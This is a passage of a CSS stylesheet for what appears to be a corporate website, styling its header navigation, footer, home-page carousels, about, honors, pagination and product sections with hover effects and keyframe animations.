@-webkit-keyframes fontMove

/* Safari and Chrome */



{

    from {

        transform: translate3d(-10%, 50%, 0);

        opacity: 0;

    }

    to {

        transform: translate3d(0, 0, 0);

        opacity: 1;

    }

}





/* scaleImg */



.scaleImg {

    overflow: hidden;

    display: block;

}



.scaleImg img {

    transition-duration: .6s;

    -webkit-transition-duration:.6s; 

    display: block;

}



.scaleImg:hover img {

    transform: scale(1.1);

    /* filter: grayscale(0); */

}





/* banner */



.banner {

    position: relative;

    overflow: hidden;

}



.banner img {

    transform: scale(1, 1);

    -webkit-transform: scale(1, 1);

    animation: 10s infinite alternate bannerMove;

    -webkit-animation: 10s infinite alternate bannerMove;

    display: block;

    width: 100%;

}



@keyframes bannerMove {

    from {

        transform: scale(1, 1);

    }

    to {

        transform: scale(1.1, 1.1);

    }

}



@-webkit-keyframes bannerMove

/*Safari and Chrome*/



{

    from {

        -webkit-transform: scale(1, 1);

    }

    to {

        -webkit-transform: scale(1.1, 1.1);

    }

}





/* content */

.content {

    width: 1200px;

    margin: 0 auto;

}

section{

    margin-top: 158px;

}

/* header */

header{

    background-color: #fff;

    z-index: 99;

    position: fixed;

    top: 0;

    left: 0;

    width: 100%;

    box-shadow: 0px 2px 10px rgba(0, 0, 0, 0.1);

}

header .top{

    border-bottom: 1px solid #DAE1E9;

    height: 98px;

    background-color: #fff;

}

header .top .logo{

    margin-top: 18px;

}

header .top .txt{

    margin-left: 15px;

    padding-left: 14px;

    border-left: 1px solid #CCCCCC;

    margin-top: 30.5px;

}

header .top .txt img{

    display: block;

}

header .top .cho{

    margin-top: 22px;

}

header .top .cho .tel{

    font-size: 26px;

    color: #272727;

    font-weight: bold;

    line-height: 30px;

    margin-top: 11px;

    margin-right: 32px;

}

header .top .cho .tel img{

    vertical-align: middle;

}

header .top .cho .btn{

    width: 220px;

    height: 55px;

    background: #0466D4;

    border-radius: 4px;

    line-height: 54px;

    text-align: center;

    font-size: 16px;

    color: #fff;

    font-weight: bold;

    transition: .5s;

    -webkit-transition:.5s;

}

header .top .cho .btn:hover{

	opacity: .8;

}

header .top .cho .btn img{

    vertical-align: middle;

    margin-right: 5px;

}

header .nav{

    display: flex;

    justify-content: space-between;

    background-color: #fff;

}

header .nav>li{

    height: 60px;

    position: relative;

}

header .nav>li>a{

    line-height: 60px;

    display: block;

    position: relative;

    background-color: #fff;

    font-size: 16px;

    transition: .5s;

    -webkit-transition: .5s;

}

header .nav>li>a img{

    vertical-align: middle;

    filter: grayscale(1);

    transition: .5s;

    -webkit-transition: .5s;

}

header .nav>li::before{

    content: "";

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    height: 3px;

    background-color: #0466D4;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

header .nav>li .tabs{

    position: absolute;

    top: 60px;

    text-align: center;

    line-height: 50px;

    left: 50%;

    z-index: -1;

    transition: .5s;

    -webkit-transition: .5s;

    transform: translateY(-100%);

    -webkit-transform: translateY(-100%);

}

header .nav>li .tabs a{

    display: block;

    width: 100%;

    padding: 0 50px;

    white-space: nowrap;

    color: #666666;

    background-color: #fff;

    margin-left: -50%;

    border-bottom: 1px solid #DAE1E9;

    font-size: 15px;

    transition: .5s;

    -webkit-transition: .5s;
    text-align: left;

}

header .nav>li .tabs a img{

    vertical-align: middle;

    margin-right: 7px;

    margin-top: -5px;

}

header .nav>li .tabs a:last-child{

    border-bottom: 0;

}

header .nav>li.on>a{

    color: #0466D4;

}

header .nav>li.on>a::before{

    opacity: 1;

}

header .nav>li:hover>a{

    color: #0466D4;

}

header .nav>li .tabs a:hover{

    color: #F41C26;

}

header .nav>li:hover>a img,

header .nav>li.on>a img{

    filter: grayscale(0)

}

header .nav>li:hover .tabs{

    transform: translateY(0);

    -webkit-transform: translateY(0);

}

/* footer */

footer{

    background-color: #222222;

    background-image: url(../images/ft_01.png);

    background-position: top right;

    padding: 60px 0;

    background-repeat: no-repeat;

}

.ft_1{

    width: 420px;

    border-right: 1px solid #444444;

}

.ft_1 .name{

    font-size: 20px;

    color: #F2F2F2;

    font-weight: bold;

    line-height: 20px;

    margin-bottom: 7px;

}

.ft_1 .txt{

    font-size: 15px;

    color: #5A5A5A;

    line-height: 15px;

    margin-bottom: 20px;

}

.ft_1 .tel{

    position: relative;

    font-size: 24px;

    color: #0566D4;

    font-weight: bold;

    line-height: 30px;

    padding-left: 80px;

    margin-bottom: 12px;

}

.ft_1 .tel span{

    position: absolute;

    left: 0;

    top: 0;

    font-weight: 400;

    color: #5A5A5A;

    font-size: 14px;

}

.ft_1 .info{

    color: #AAAAAA;

    line-height: 24px;

    margin-bottom: 24px;

}

.ft_1 .info span{

    color: #5A5A5A;

}

.ft_1 .qrCode>div{

    width: 144px;

    margin-right: 36px;

}

.ft_1 .qrCode>div img{

    width: 110px;

}

.ft_1 .qrCode>div p{

    writing-mode:lr-tb;

    writing-mode:tb-rl;

    width: 34px;

    height: 110px;

    text-align: center;

    line-height: 34px;

    border: 1px solid #343434;

    border-left: 0;
    float: left;
}

.ft_2{

    width: 780px;

    padding-left: 54px;



}

.ft_2 .nav{

    display: flex;

    justify-content: space-between;

    margin-bottom: 40px;

}

.ft_2 .nav ul li:first-child{

    font-size: 18px;

    line-height: 18px;

    color: #F2F2F2;

    padding-bottom: 24px;

    position: relative;

    margin-bottom: 20px;

}

.ft_2 .nav ul li:first-child::before{

    content: "";

    position: absolute;

    width: 19px;

    height: 2px;

    background: #0662CC;

    left: 0;

    bottom: 0;

}

.ft_2 .nav ul li a{

    display: block;

    line-height: 36px;

    color: #5A5A5A;

    font-size: 15px;

}

.ft_2 .link{

    position: relative;

    font-size: 16px;

    padding-left: 80px;

    line-height: 16px;

}

.ft_2 .link span{

    position: absolute;

    top: 0;

    left: 0;

    color: #AAAAAA;

}

.ft_2 .link a{

    color: #AAAAAA;

    float: left;

    position: relative;

    padding: 0 8px;

    border-right: 1px solid #AAAAAA;

    margin-bottom: 12px;

}

.ft_2 .link a:last-child{

    border-right: 0;

}

.ft_2 .keep,

.ft_2 .keep a{

    color: #5A5A5A;

    line-height: 14px;

}

/* home */

.home_1{

    margin-bottom: 20px;

}

.home_1 .swiper-slide a,

.home_1 .swiper-slide img{

    display: block;

    width: 100%;

}

.home_2{

    margin-bottom: 60px;

}

.home_2>div{

    width: calc(50% - 10px);

    background-size: 100% 100%;

    height: 140px;

}

.home_21{

    background-image: url(../images/index_04.jpg);

    text-align: right;

    padding: 24px 22px 0 0;

}

.home_2>div .tit{

    font-size: 24px;

    color: #0566D4;

    font-weight: bold;

    line-height: 30px;

    margin-bottom: 10px;

}

.home_2>div .txt{

    color: #5A5A5A;

    line-height: 14px;

}

.home_22{

    background-image: url(../images/index_05.jpg);

    padding: 24px 0 0 20px;

}

.home_2 .home_22 .tit,

.home_2 .home_22 .txt{

    color: #FFFFFF;

}

.home .title{

    padding-left: 14px;

    border-left: 8px solid #0466D4;

    position: relative;

    z-index: 1;

}

.home .title .bg{

    font-size: 90px;

    line-height: 90px;

    color: #F3F5F7;

    font-weight: bold;

    position: absolute;

    top: 0;

    left: 14px;

    z-index: -1;
    display: none;
}

.home .title .tit{

    font-size: 36px;

    line-height: 36px;

    font-weight: bold;

    color: #262626;

}

.home .title .txt{

    color: #595959;

    line-height: 14px;

    margin-top: 12px;

}

.home .title .btn{

    width: 160px;

    height: 48px;

    background: rgba(4, 102, 212, 0);

    border: 1px solid #5A5A5A;

    border-radius: 4px;

    position: absolute;

    bottom: 0;

    right: 0;

    line-height: 46px;

    text-align: center;

    font-size: 18px;

    transition: .5s;

    -webkit-transition: .5s;

}

.home .title .btn img{

    vertical-align: middle;

    margin-left: 14px;

    margin-top: -2px;

}

.home .title .btn:hover{

    background-color: #0466D4;

    border-color: #0466D4;

    color: #fff;

}

.home_3{

    margin-bottom: 60px;

}

.home_3 .item{

    position: relative;

    width: 382px;

    height: 190px;

    background: #FAFBFD;

    border: 1px solid #DAE1E9;

    border-radius: 6px;

    margin-right: 27px;

    border: 1px solid #DAE1E9;

    z-index: 1;

    margin-top: 30px;

    transition: .5s;

    -webkit-transition: .5s;

    padding: 20px 60px 0 24px;

}

.home_3 .item:nth-of-type(3n){

    margin-right: 0;

}

.home_3 .item .bg{

    border-radius: 4px;

    width: 100%;

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: -1;

}

.home_3 .item .icon{

    width: auto;

    display: block;

    margin-bottom: 30px;

}

.home_3 .item .tit{

    font-size: 24px;

    color: #474747;

    line-height: 24px;

    font-weight: bold;

    transition: .5s;

    -webkit-transition: .5s;

}

.home_3 .item .txt{

    font-size: 14px;

    line-height: 18px;

    color: #777777;

    margin-top: 12px;

    transition: .5s;

    -webkit-transition: .5s;

}

.home_3 .item .info2{

	display: none;

}

.home_3 .item:hover{

    background-color: #0466D4;

}

.home_3 .item:hover .info1{

	display: none;

}

.home_3 .item:hover .info2{

	display: block;

}

.home_3 .item:hover .tit,

.home_3 .item:hover .txt{

    color: #fff;

}

.home_4{

    margin-bottom: 60px;

}

.home_41{

    margin-top: 30px;

    padding-bottom: 30px;

}

.home_41 .swiper-slide a{

    display: block;

    border: 1px solid #DAE1E9;

}

.home_41 .swiper-slide a .mImg{

    position: relative;

    height: 300px;

}

.home_41 .swiper-slide a .mImg img{

    width: 100%;

    display: block;

}

.home_41 .swiper-slide a .mImg p{

    font-size: 18px;

    font-weight: bold;

    text-align: center;

    position: absolute;

    left: 0;

    width: 100%;

    bottom: 12px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.home_41 .swiper-slide a .btn{

    line-height: 50px;

    border-top: 1px solid #0466D4;

    text-align: center;

    font-size: 16px;

    background-color: #0466D4;

    color: #fff;

}

.home_41 .swiper-slide a .btn img{

    vertical-align: middle;

    margin-left: 15px;

}

.home_41 .swiper-slide a .btn img:first-child{

    display: none;

}

.home_41 .swiper-pagination{

    bottom: 0;

}

.home_41 .swiper-pagination-bullet{

    width: 15px;

    height: 15px;

    opacity: 1;

    background-color: #6E6E6E;

}

.home_41 .swiper-pagination-bullet-active{

    background-color: #F21400;

}

.home_5{

    background-color: #F1F4F9;

    padding: 60px 0;

}

.home_5 .title .bg{

    color: #fff;

}

.home_51{

    padding-top: 84px;

    margin-top: -54px;

}

.home_51 .swiper-slide a{

    display: block;

    height: 140px;

    position: relative;

    background-color: #fff;

    line-height: 140px;

    text-align: center;

    border-radius: 8px;

    overflow: hidden;

}

.home_51 .swiper-slide a img{

    vertical-align: middle;

}

.home_51 .swiper-slide a .info{

    position: absolute;

    top: 0;

    left: 0;

    bottom: 0;

    width: 100%;

    background-color: rgba(0, 0, 0, 0.5);

    border-radius: 8px;

    font-size: 12px;

    color: #fff;

    line-height: 18px;

    text-align: left;

    padding: 15px 12px;

    transform: scale(0);

    -webkit-transform: scale(0);

    transition: .5s;

    -webkit-transition: .5s;

}

.home_51 .swiper-slide a .info .name{

    margin-bottom: 12px;

}

.home_51 .swiper-button-btn{

    width: 54px;

    height: 54px;

    top: 0;

    margin-top: 0;

    background-size: 17px 15px;

    border-radius: 50%;

    background-color: rgba(0, 0, 0, 0.26);

    transition: .5s;

    -webkit-transition: .5s;

}

.home_51 .swiper-button-prev{

    background-image: url(../images/index_13_1.png);

    left: auto;

    right: 74px;

}

.home_51 .swiper-button-next{

    background-image: url(../images/index_13.png);

    right: 0;

}

.home_51 .swiper-button-btn:hover{

    background-color: #0466D4;

}

.home_51 .swiper-slide a:hover .info{

    transform: none;

    -webkit-transform: none;

}

.home_6{

    background: url(../images/bg_01.jpg) center;

    background-size: 1920px auto;

    padding: 60px 0;

}

.home_61{

    background-color: #fff;

    border-radius: 12px;

    width: 1030px;

    padding: 60px 400px 40px 50px;

    position: relative;

}

.home_61 .name{

    font-size: 36px;

    font-weight: bold;

    line-height: 36px;

}

.home_61 .nameEn{

    color: #BFBFBF;

    line-height: 14px;

    margin-top: 7px;

}

.home_61 .tit{

    font-size: 24px;

    line-height: 24px;

    color: #F41B25;

    margin-top: 15px;

    position: relative;

    padding-left: 114px;

}

.home_61 .tit::before{

    content: "";

    width: 100px;

    height: 1px;

    background-color: #F41B25;

    position: absolute;

    left: 0;

    top: 50%;

    margin-top: .5px;

}

.home_61 .txt{
    font-size: 16px;
    line-height: 32px;
    color: #595959;
    margin: 40px 0;
    text-indent: 28px;
}

.home_61 .btn a{

    float: left;

    width: 160px;

    height: 50px;

    background: #0466D4;

    border-radius: 4px;

    margin-right: 16px;

    text-align: center;

    line-height: 50px;

    font-size: 16px;

    color: #fff;

}

.home_61 .btn a img{

    vertical-align: middle;

    margin-left: 12px;

}

.home_61 .btn a:last-child{

    background-color: #F41B25;

}

.home_6 .content{

    position: relative;

}

.home_61 .mImg{

    border-radius: 8px;

    display: block;

    width: 516px;

    height: 379px;

    object-fit: cover;

    position: absolute;

    top: 40px;

    right: -170px;

}

.home_7{

    background-color: #F1F4F9;

}

.home_7 .content{

    display: flex;

    justify-content: space-between;

    align-items: center;

    height: 110px;

    position: relative;

}

.home_7 .item{

    display: flex;

    justify-content: space-between;

    align-items: center;

}

.home_7 .item .info{

    padding-left: 12px;

}

.home_7 .item .info p:first-child{

    font-size: 22px;

    font-weight: bold;

    line-height: 22px;

    letter-spacing: 5px;

    margin-bottom: 7px;

}

.home_7 .item .info p:last-child{

    color: #666666;

    line-height: 14px;

}

.home_7 .item::before{

    content: "";

    position: absolute;

    left: 25%;

    height: 42px;

    width: 1px;

    background-color: #BFBFBF;

    top: 50%;

    margin-top: -21px;

}

.home_7 .item:nth-of-type(2)::before{

    left: 50%;

}

.home_7 .item:nth-of-type(3)::before{

    left: 75%;

}

.home_7 .item:nth-of-type(4)::before{

    display: none;

}

.home_8{

    padding: 60px 0;

}

.home_8 .title{

    margin-bottom: 30px;

}

.home_81 .item{

    display: block;

}

.home_81 .item img{

    width: 100%;

    display: block;

    border-radius: 8px;

    margin-bottom: 20px;

}

.home_81 .item .tit{

    font-size: 18px;

    line-height: 18px;

    color: #474747;

    font-weight: bold;

    margin-bottom: 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

}

.home_81 .item .txt{

    line-height: 24px;

    color: #999999;

}

.home_81 .item .btn{

    position: absolute;

    right: 0;

    bottom: 0;

    color: #818181;

    line-height: 24px;

    padding-right: 20px;

}

.home_81 .item .btn span{

    width: 16px;

    height: 16px;

    background-color: #0466D4;

    position: absolute;

    top: 4px;

    right: 0;

}

.home_81 .item .btn span::before{

    content: "";

    position: absolute;

    border: 4px solid;

    border-color: transparent transparent transparent #fff;

    top: 50%;

    margin-top: -4px;

    left: 50%;

    margin-left: -2px;

}

.home_81 .swiper-button-btn{

    width: 60px;

    height: 60px;

    margin-top: -30px;

    background-size: 17px 15px;

    border-radius: 50%;

    transition: .5s;

    -webkit-transition: .5s;

    background-color: rgba(0, 0, 0, 0.4);

}

.home_81 .swiper-button-prev{

    background-image: url(../images/index_13_1.png);

}

.home_81 .swiper-button-next{

    background-image: url(../images/index_13.png);

}

.home_81 .swiper-button-btn:hover{

    background-color: #0466D4;

}

.home_9 img{

    width: 100%;

    display: block;

}

.home_10{

    padding: 60px 0;

}

.home_101{

    width: 50%;

    position: relative;

    z-index: 1;

    border-radius: 8px;

    overflow: hidden;

}
.home_101>div{
    display: none;
}
.home_101>div.show{
    display: block;
}
.home_101 .mImg{
    display: block;
    width: 100%;
    height: 438px;
    object-fit: cover;
}

.home_101 .times{

    position: absolute;

    top: 0;

    left: 0;

    width: 100px;

    height: 100px;

    background: #0466D4;

    text-align: center;

    color: #FBFBFB;

    padding-top: 20px;

}

.home_101 .times p:first-child{

    font-size: 44px;

    line-height: 44px;

    margin-bottom: 2px;

}

.home_101 .times p:last-child{

    line-height: 14px;

}

.home_101 .tit{

    line-height: 64px;

    width: 100%;

    left: 0;

    background-color: rgba(0, 0, 0, 0.4);

    position: absolute;

    bottom: 0;

    text-align: center;

    color: #fff;

    font-weight: bold;

    font-size: 18px;

    padding: 0 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

}

.home_102{

    width: 550px;

}

.home_102 .hd{

    border-bottom: 1px solid #666666;

    padding-bottom: 15px;

    font-size: 26px;

    line-height: 26px;

    font-weight: bold;

    color: #262626;
    height: 42px;
}

.home_102 .hd .left span{

    position: relative;

    cursor: pointer;

}

.home_102 .hd .left span::before{

    content: "";

    position: absolute;

    left: 0;

    width: 100%;

    bottom: -14px;

    height: 3px;

    background-color: #0466D4;

    opacity: 0;

}

.home_102 .hd .left span.on{

    color: #0466D4;

}

.home_102 .hd .left span.on::before{

    opacity: 1;

}

.home_102 .hd .btn{

    color: #818181;

    line-height: 24px;

    padding-right: 20px;

    font-size: 14px;

    font-weight: 400;

    position: relative;

}

.home_102 .hd .btn span{

    width: 16px;

    height: 16px;

    background-color: #0466D4;

    position: absolute;

    top: 4px;

    right: 0;

}

.home_102 .hd .btn span::before{

    content: "";

    position: absolute;

    border: 4px solid;

    border-color: transparent transparent transparent #fff;

    top: 50%;

    margin-top: -4px;

    left: 50%;

    margin-left: -2px;

}

.home_102 .center>div{

    display: none;

}

.home_102 .center>div.show{

    display: block;

}

.home_102 .center a{

    display: block;

    padding: 22px 0;

    border-bottom: 1px solid #D4D4D4;

    color: #B7B7B7;
    height: 132px;
    transition: .5s;

    -webkit-transition: .5s;

}

.home_102 .center a .times{

    width: 130px;

    text-align: center;

    padding-top: 13.5px;

}

.home_102 .center a .times p:first-child{

    font-size: 44px;

    line-height: 34px;

    margin-bottom: 12px;

}

.home_102 .center a .times p:last-child{

    line-height: 14px;

}

.home_102 .center a .info{

    width: 420px;

}

.home_102 .center a .info p:first-child{

    font-size: 18px;

    font-weight: bold;

    color: #474747;

    margin-bottom: 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    transition: .5s;

    -webkit-transition: .5s;

}

.home_102 .center a .info p:last-child{

    color: #999999;

    line-height: 24px;

    height: 48px;

    text-overflow: -o-ellipsis-lastline;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    line-clamp: 2;

    -webkit-box-orient: vertical;

}

.home_102 .center a:hover,

.home_102 .center a:hover .info p:first-child{

    border-color: #F41B25;

    color: #F41B25;

}

/* bannerHd */

.bannerHd::before{

    content: "";

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    bottom: 0;

    background-color: rgba(0, 0, 0, 0.5);

    z-index: 1;

}

.bannerHd .info{

    position: absolute;

    left: 0;

    text-align: center;

    width: 100%;

    top: 50%;

    margin-top: -38px;

    color: #fff;

    z-index: 9;

}

.bannerHd .info p:first-child{

    font-size: 48px;

    line-height: 48px;

    font-weight: bold;

    margin-bottom: 12px;

}

.bannerHd .info p:last-child{

    font-size: 16px;

    line-height: 16px;

}

/* pContent */

.pContent{

    position: relative;

}

.pContent::before{

    content: "";

    position: absolute;

    width: 1px;

    height: 100%;

    left: 200px;

    background-color: #DAE1E9;

    top: 0;

}

.pContent_1{
    width: 200px;
	padding-bottom: 110px;
}

.pContent_1>a{

    display: block;

    height: 90px;

    padding: 24px 0 0 28px;

    border-bottom: 1px solid #DAE1E9;

    position: relative;

    width: 178px;

    border-radius: 2px;

    transition: .5s;

    -webkit-transition: .5s;

    margin-top: 30px;

}

.pContent_1>a .tit{

    font-size: 24px;

    line-height: 24px;

    color: #262626;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a .titEn{

    line-height: 14px;

    color: #999999;

    margin-top: 7px;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a::before{

    content: "";

    position: absolute;

    border: 8px solid;

    border-color: transparent transparent transparent #0466D4;

    top: 50%;

    margin-top: -8px;

    right: -16px;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a::after{

    content: "";

    position: absolute;

    top: 0;

    height: 100%;

    width: 3px;

    background-color: #0466D4;

    right: -26px;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.pContent_1>a:hover,

.pContent_1>a.on{

    background-color: #0466D4;

}

.pContent_1>a:hover .tit,

.pContent_1>a.on .tit,

.pContent_1>a:hover .titEn,

.pContent_1>a.on .titEn{

    color: #fff;

}

.pContent_1>a.on::before,

.pContent_1>a:hover::before{

    opacity: 1;

}

.pContent_1>a.on::after{

    opacity: 1;

}

.pContent_11{

    margin: 30px 0 12px 0;

    box-shadow: 0px 0px 7px 0px rgba(48, 48, 48, 0.13);

    border-radius: 4px;

    background-color: #fff;

    padding: 0 14px;

    width: 178px;

}

.pContent_11 .hd{

    font-size: 24px;

    line-height: 52px;

    border-bottom: 1px solid #DAE1E9;

    text-align: center;

}

.pContent_11 .rows{

    position: relative;

    padding: 10px 0 10px 40px;

    font-size: 16px;

    color: #666666;

}

.pContent_11 .rows p:last-child{

    font-size: 14px;

    font-weight: bold;

    color: #262626;

}

.pContent_11 .rows .icon{

    position: absolute;

    left: 0;

    top: 0;

    line-height: 57px;

}

.pContent_11 .rows img{

    width: 25px;

    vertical-align: middle;

}

.pContent_12{

    width: 178px;

}

.pContent_12 .qrCode{

    height: 180px;

    background-color: #F2F2F2;

}

.pContent_12 .qrCode .tit{

    line-height: 36px;

    text-align: center;

    font-size: 16px;

}

.pContent_12 .qrCode img{

    width: 130px;

    display: block;

    margin: 0 auto;

}

.pContent_12 .btn{

    height: 50px;

    background: #F41B25;

    border-radius: 4px;

    line-height: 50px;

    display: block;

    text-align: center;

    font-size: 16px;

    font-weight: bold;

    color: #fff;

    margin-top: 10px;

}

.pContent_2{

    width: 1000px;
	padding-bottom: 60px;
}

.pContent_2 .crumbs{

    line-height: 62px;

    color: #BFBFBF;

    font-size: 12px;

    border-bottom: 1px solid #DAE1E9;

}

.pContent_2 .crumbs a{

    color: #BFBFBF;

}

/* floatWindow */

.floatWindow{

    position: fixed;

    z-index: 99;

    right: 4px;

    bottom: 20%;

}

.floatWindow a{

    display: block;

    width: 50px;

    height: 50px;

    background: #0466D4;

    border-radius: 4px;

    margin-bottom: 4px;

    line-height: 50px;

    text-align: center;

    position: relative;

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a>img{

    vertical-align: middle;

}

.floatWindow a.tel>div{

    position: absolute;

    right: 54px;

    top: -54px;

    background-color: #F41C26;

    color: #fff;

    white-space: nowrap;

    line-height: 18px;

    padding: 10px 0;

    z-index: -1;

    opacity: 0;

    border-radius: 4px;

    transform: translateX(100%) scale(0);

    -webkit-transform: translateX(100%) scale(0);

}

.floatWindow a.tel>div .rows{

    padding: 5px 9px;

}

.floatWindow a.tel>div .rows p:first-child{

    font-weight: bold;

}

.floatWindow a>div::before{

    content: "";

    position: absolute;

    width: 6px;

    height: 50px;

    right: -6px;

    top: 54px;

    background-color: #F41C26;

    opacity: 0;

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a:hover{

    background-color: #F41C26;

}

.floatWindow a.tel:hover>div{

    opacity: 1;

    transform: translateX(0) scale(1);

    -webkit-transform: translateX(0) scale(1);

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a:hover>div::before{

    opacity: 1;

}

.floatWindow a.code>div{

    position: absolute;

    top: 0;

    right: 54px;

    background-color: #F41C26;

    width: 117px;

    padding: 5px;

    border-radius: 4px 0 4px 4px;

    z-index: -1;

    opacity: 0;

    transform: translateX(100%);

    -webkit-transform: translateX(100%);

}

.floatWindow a.code>div img{

    display: block;

    width: 107px;

}

.floatWindow a.code>div::before{

    top: 0;

}

.floatWindow a.code>div p{

	color: #fff;

    line-height: 18px;

    padding: 5px 0 0 0;

}

.floatWindow a.code>div p span{

	display: block;

    letter-spacing:7px;

}

.floatWindow a.code:hover>div{

    opacity: 1;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    transition: .5s;

    -webkit-transition: .5s;

}

.floatWindow a.top div{

    position: absolute;

    right: 48px;

    white-space: nowrap;

    color: #fff;

    background-color: #F41C26;

    top: 0;

    line-height: 50px;

    padding: 0 12px;

    border-radius: 4px 0 0 4px;

    z-index: -1;

    opacity: 0;

    transform: translateX(100%);

    -webkit-transform: translateX(100%);

}

.floatWindow a.top>div::before{

    top: 0;

}

.floatWindow a.top:hover div{

    opacity: 1;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    transition: .5s;

    -webkit-transition: .5s;

}

/* about */

.about .center{

    padding: 30px 0 80px 50px;

}

.about_1 .tit{

    font-size: 36px;

    font-weight: bold;

    line-height: 36px;

    color: #444444;

    margin-bottom: 10px;

}

.about_1 .titEn{

    font-size: 16px;

    color: #BFBFBF;

    line-height: 16px;

    margin-bottom: 24px;

}

.about_1 .txt{

    font-size: 16px;

    line-height: 32px;

    color: #5A5A5A;

    text-indent: 28px;

}

.about_1 .imgList{

    margin-top: 20px;

}

.about_1 .imgList>div{

    width: 420px;

    float: left;

}

.about_1 .imgList>div:nth-of-type(2n){
	width: 510px;
    margin-left: 20px;

}

.about_1 .imgList img{

    width: 100%;

    border-radius: 8px;

    display: block;

    height: 339px;

    object-fit: cover;
    margin-bottom: 10px;

}

.about_1 .imgList .video{

    position: relative;

    overflow: hidden;

    border-radius: 8px;

}

.about_1 .imgList .video video{

    width: 100%;

    display: block;

    height: 339px;

}

.about_1 .imgList .video .play{

    position: absolute;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    background-color: rgba(0, 0, 0, 0.4);

    display: flex;

    justify-content: center;

    align-items: center;

}

.about_1 .imgList .video.hide .play{

    display: none;

}

.about_1 .imgList .video .play img{

    width: auto;

    height: auto;

    cursor: pointer;

}
.about_2{
    margin-top: 50px;
}
.about_2 .tit{

    width: 220px;

    height: 48px;

    background: #0466D4;

    line-height: 48px;

    text-align: center;

    font-size: 24px;

    color: #fff;

}

.about_2 .txt{

    color: #272727;

    font-size: 16px;

    line-height: 16px;

    margin: 9px 0 24px 0;

}

.about_2 .txt a{

    color: #F41C26;

    font-weight: bold;

    text-decoration: revert;

}

.about_21 .swiper-slide a{

    display: block;

    position: relative;

    overflow: hidden;

    border-radius: 4px;

}

.about_21 .swiper-slide a img{

    width: 100%;

    display: block;
    height: 179px;
    object-fit: cover;

}

.about_21 .swiper-slide a p{

    position: absolute;

    bottom: 0;

    left: 0;

    width: 100%;

    line-height: 40px;

    text-align: center;

    color: #fff;

    background-color: rgba(0, 0, 0, 0.5);

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

}

.about_21 .swiper-button-btn{

    width: 45px;

    height: 45px;

    margin-top: -22.5px;

    background-color: rgba(0, 0, 0, 0.5);

    background-size: 9px 15px;

    border-radius: 50%;

    transition: .5s;

    -webkit-transition: .5s;

}

.about_21 .swiper-button-prev{

    background-image: url(../images/about_08.png);

    left: 0;

}

.about_21 .swiper-button-next{

    background-image: url(../images/about_09.png);

    right: 0;

}

.about_21 .swiper-button-btn:hover{

    background-color: #0466D4;

}

/* honor */

.honor .center{

    padding: 32px 0 80px 55px;

}

.honor_1 .item{

    width: 210px;

    height: 210px;

    margin-right: 35px;

    background-color: #F8F8F8;

    margin-bottom: 24px;

    transition: .5s;

    -webkit-transition: .5s;

}

.honor_1 .item:nth-of-type(4n){

    margin-right: 0;

}

.honor_1 .item a{

    display: block;

    height: 210px;

    position: relative;

}

.honor_1 .item div{

    height: 174px;

    line-height: 174px;

    text-align: center;

}

.honor_1 .item img{

    vertical-align: middle;

    width: auto;

    height: auto;

    max-width: 188px;

    max-height: 174px;

    object-fit: cover;
	margin: 0 auto;
	display: inline-block;
}
.honor_1 .item div:hover img{
	transform: scale(1.2);
}
.honor_1 .item p{

    color: #5A5A5A;

    font-size: 12px;

    text-align: center;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    word-break: break-all;

    padding: 0 12px;

    line-height: 36px;

    transition: .5s;

    -webkit-transition: .5s;

}

.honor_1 .item:hover{

    box-shadow: 0px 0px 29px 1px rgba(0, 0, 0, 0.18);

}

.honor_1 .item:hover p{

    color: #F41C26;

}

/* pages */

.pages{

    text-align: center;

}

.pages>div{

    display: inline-block;

}

.pages a{

    float: left;

    width: 100px;

    height: 32px;

    background: #FFFFFF;

    border: 1px solid #323232;

    line-height: 30px;

    color: #323232;

    border-radius: 2px;

    transition: .5s;

    -webkit-transition: .5s;

}

.pages a:first-child{

    margin-right: 52px;

}

.pages a:hover{

    border-color: #0466D4;

    background-color: #0466D4;

    color: #fff;

}

.pages a.hide{

    border-color: #C0C0C0;

    color: #BFBFBF;

    pointer-events: none;

    cursor: default;

}

/* product */

.product .pContent_1>a{

    padding: 0;

    display: flex;

    justify-content: center;

    align-items: center;

}

.product .pContent_1>a .tit{

    font-size: 20px;

    line-height: 30px;

    text-align: justify;

    text-align-last: justify;

}

.product .pContent_1>a .tit span{

    display: block;

    width: 100%;

}

.product .center{

    padding: 26px 0 80px 44px;

}

.product_1 .name{

    width: 260px;

    height: 48px;

    background: #0466D4;

    line-height: 48px;

    text-align: center;

    color: #fff;

    font-size: 24px;

    margin-bottom: 18px;

}

.product_11{

    width: 370px;

    height: 222px;

    overflow: hidden;

    position: relative;

}

.product_11 video{

    width: 100%;

    height: 100%;

}

.product_11 .play{

    background-color: rgba(0, 0, 0, 0.4);

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    display: flex;

    justify-content: center;

    align-items: center;

}

.product_11 .play img{

    cursor: pointer;

}

.product_11.hide .play{

    display: none;

}

.product_11 .close{

    position: absolute;

    top: 5px;

    right: 5px;

    cursor: pointer;

    display: none;

}

.product_11.hide .close{

    display: block;

}

.product_12{

    width: 545px;

    line-height: 32px;
